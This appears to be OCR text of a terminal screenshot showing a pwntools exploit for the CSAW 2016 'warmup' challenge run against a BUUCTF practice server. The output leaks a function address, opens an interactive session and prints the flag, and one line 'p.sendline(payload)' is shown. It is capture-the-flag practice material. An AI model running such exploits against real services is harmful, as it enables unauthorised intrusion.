 python warmup_csaw_2016_exp.py
File Actions Edit View Help
kali@kali ~/Desktop/buuctf python warmup_c
saw_2016_exp.py
[x] Opening connection to node5.buuoj.cn on por
[◐] Opening connection to node5.buuoj.cn on por
t 29Opening connection to node5.buuoj.cn on por
[+] 252: Done
[+] sub_40060D address: 0x40060d
[*] Switching to interactive mode
>flag{2e28a817-bb8a-4f99-b613-8d6a6be3b097}
timeout: the monitored command dumped core
[*] Got EOF while reading in interactive
$
p.sendline(payload)